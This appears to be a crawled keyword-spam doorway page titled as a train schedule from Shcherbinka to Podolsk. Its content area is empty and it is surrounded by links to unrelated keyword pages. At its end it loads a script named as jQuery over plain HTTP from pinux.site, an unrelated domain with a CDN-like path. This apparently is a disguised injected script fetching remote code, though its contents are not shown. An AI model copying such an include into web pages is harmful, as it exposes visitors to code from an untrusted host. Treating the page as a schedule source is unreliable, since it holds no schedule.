

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-raspisanie-elektrichek-ot-scherbinki-na-podolsk.html
body_size: 1871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек от щербинки на подольск - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек от щербинки на подольск</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-proshivki-ayfon-4s-skachat.html">Прошивки айфон 4s скачать</a></li>
                                <li><a href="snrh-californication-minusovka.html">Californication минусовка</a></li>
                                <li><a href="snrh-kniga-o-vinodelii.html">Книга о виноделии</a></li>
                                <li><a href="snrh-programma-era.html">Программа эра</a></li>
                                <li><a href="snrh-kak-pishetsya-pretenziya-na-nekachestvennyy-tovar-obrazec.html">Как пишется претензия на некачественный товар образец</a></li>
                                <li><a href="snrh-ezhednevnik-dlya-vindovs-skachat.html">Ежедневник для виндовс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-kurenkov-sergey-dominikana-minus.html">Куренков сергей доминикана минус</a></li>
                                            <li><a href="snrh-dstu-gost-520-2014.html">Дсту гост 520 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-chelovek-v-serom-flanelevom-kostyume.html">Человек в сером фланелевом костюме</a></li>
                                            <li><a href="snrh-minusy-lg-magna.html">Минусы lg magna</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-roman-zlotnikov-knyaz-trubeckoy-audiokniga.html">Роман злотников князь трубецкой аудиокнига</a></li>
                                            <li><a href="snrh-o-moya-rossiya-kak-ty-krasiva-minus.html">О моя россия как ты красива минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-cherez-torrent-vse-pesni-trofima.html">Скачать через торрент все песни трофима</a></li>
                                            <li><a href="snrh-elektricheskaya-shema-kvadrocikla-stels-700.html">Электрическая схема квадроцикла стелс 700</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
